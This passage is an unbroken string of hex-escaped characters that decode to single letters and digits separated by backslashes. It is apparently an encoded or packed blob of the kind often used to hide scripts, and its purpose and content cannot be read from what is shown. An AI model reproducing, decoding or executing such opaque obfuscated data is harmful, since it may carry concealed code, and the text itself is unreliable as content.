x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x46\